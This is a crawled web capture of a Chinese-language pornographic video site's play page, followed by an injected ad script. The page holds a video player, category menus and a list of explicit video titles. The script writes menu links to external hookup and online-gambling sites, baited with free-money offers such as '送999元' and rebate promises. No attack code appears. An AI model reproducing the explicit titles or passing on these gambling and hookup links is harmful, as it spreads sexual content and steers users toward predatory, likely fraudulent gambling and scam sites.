

--- FILE ---
content_type: text/html
request_url: http://kk923.com/play/index59200-0-0.html
body_size: 4045
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59200;var seaplaylink="/play/index59200-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            勾引我的少妇
        </title>
        <meta name="keywords" content="勾引我的少妇" />
        <meta name="description" content="勾引我的少妇" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;勾引我的少妇
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250709/PCqJnys7/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250709/PCqJnys7/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250709/PCqJnys7/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53936-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250609-1/3e2d4c69ca5b22653504ab8e29c888d6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                特技演员
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33984-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250130-1/5c354deffd99a9fd728277fdc1634043.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的继妹允许我在把她的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12813-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240822-1/764e59cadb724617b9a517b055c4ae41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爱一个手指在她的屁股扣
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index53255-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250605-1/b38328f5800407f164d1d6d829a51ef9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                她喜欢一切艰难而深沉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56005-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250621-1/90da9a593d31486a9183f2ebc596cbf2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                反复无常使我得了cum
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46637-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/99be38f00a1a260607c7ff96f3bf1a9d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                欧美-DADDY你在做..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35681-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250209-1/20dd23934131804a5ad025631297428d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                先口后骑最后爆菊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49203-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250510-1/63fee8b1063a5c0ffc15dae9232855c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                求职试爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33883-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250129-1/fdf53fe13b6b90e53b6c953dcad8ac89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我被闺蜜和她的男朋友控..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44717-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250412-1/dcdfe8df0a6421ffb71925098e359e9c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                男友着女仆裙衫,喂我食..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50448-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250517-1/f1a70b9f98a9c6e2f059ec7809c68cd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三个角质女孩-珍娜心
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50590-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/90a8f46cbe54845e2ccbb42c03336b01.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三人的欢乐时光
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10d224ac49984c128e973cdfe81d3313","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: -12
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://dontcw354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://dontcw354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://dontcw354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://dontcw354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pos7ui.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");